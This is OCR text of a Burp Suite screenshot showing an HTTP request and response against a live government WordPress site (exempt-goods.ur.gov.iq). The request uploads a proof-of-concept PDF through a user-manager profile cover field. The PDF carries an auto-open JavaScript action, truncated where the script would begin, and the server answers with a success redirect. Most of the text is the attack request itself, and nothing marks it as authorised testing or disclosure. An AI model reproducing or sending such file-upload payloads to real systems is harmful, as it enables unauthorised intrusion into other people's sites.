 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Organizer Proxy Intruder Repeater Decoder Comparer Sequencer Logger Extensions Learn IoV DNS Analyzer IP Rotate backupFinder SQLi Tampering Bypass WAF Akto Settings
Upload Scanner psychoPATH Collaborator
1 × +
Send Cancel < > Target: https://exempt-goods.ur.gov.iq HTTP/1 ?
Request
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://exempt-goods.ur.gov.iq
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAnsmhqkvAgoX1KaC
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://exempt-goods.ur.gov.iq/account-2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryAnsmhqkvAgoX1KaC
25 Content-Disposition: form-data; name="current_user_cover"
26
27 https://exempt-goods.ur.gov.iq/wp-content/uploads/wp-user-manager-uploads/2024/11/poc.pdf
28 ------WebKitFormBoundaryAnsmhqkvAgoX1KaC
29 Content-Disposition: form-data; name="user_cover"; filename="poc.pdf"
30 Content-Type: application/pdf
31
32 %PDF-1.3
33 %âãÏÓ
34 1 0 obj
35 <</Pages 2 0 R /Type /Catalog>>
36 endobj
37 2 0 obj
38 <</Count 1 /Kids [3 0 R] /Type /Pages>>
39 endobj
40 3 0 obj
41 <</AA
42 <</O
43 <</JS
44 (
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 03 Nov 2024 12:37:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Vary: Accept-Encoding,Cookie
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
11 X-Redirect-By: WordPress
12 Location: https://exempt-goods.ur.gov.iq/account-2?updated=success
13
14
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 14
Request cookies 5
Request headers 21
Response headers 11
Ready
414 bytes | 510 millis